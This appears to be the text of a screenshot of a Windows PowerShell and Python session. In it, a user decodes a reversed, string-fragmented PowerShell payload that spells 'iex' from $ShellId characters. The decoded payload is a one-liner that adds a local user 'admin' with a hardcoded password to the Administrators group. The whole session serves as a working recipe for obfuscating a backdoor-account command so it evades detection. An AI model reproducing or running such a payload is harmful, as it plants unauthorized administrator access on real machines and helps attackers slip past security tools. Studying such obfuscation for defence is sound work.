 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\ADMIN> python
Python 3.8.5 (tags/v3.8.5:580fbb0, Jul 20 2020, 15:57:54) [MSC v.1924 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> encoded_str = ") )'dd'+'a/ n'+'i'+'mda'+' sro'+'t'+'artsinimda'+' p'+'uorglacol'+' te'+'n;d'+'d'+'a/ 3r'+'uce5-r3'+'
pu'+'5'+' nimda resu '+'te'+'n'(( )'x'+]31[dIlLehs$+]1[diLLehs$ (."
>>> decoded_str = encoded_str[::-1]
>>> cmd_env = os.environ.get("COMSPEC")
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'os' is not defined
>>> joined_chars = cmd_env[4] + cmd_env[24] + cmd_env[25]
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'cmd_env' is not defined
>>> import os
>>> cmd_env = os.environ.get("COMSPEC")
>>> joined_chars = cmd_env[4] + cmd_env[24] + cmd_env[25]
>>> command = f"{joined_chars}{decoded_str}"
>>> print(command)
iex.( $sheLLid[1]+$sheLlId[13]+'x') (('n'+'et'+' user admin '+'5'+'up'+'3r-5ecu'+'r3 /a'+'d'+'d;n'+'et '+'localgrou'+'p
'+'administra'+'t'+'ors '+'adm'+'i'+'n /a'+'dd') )
>>> print(command.replace("+", "").replace("'", ""))
iex.( $sheLLid[1]$sheLlId[13]x) ((net user admin 5up3r-5ecur3 /add;net localgroup administrators admin /add) )
>>>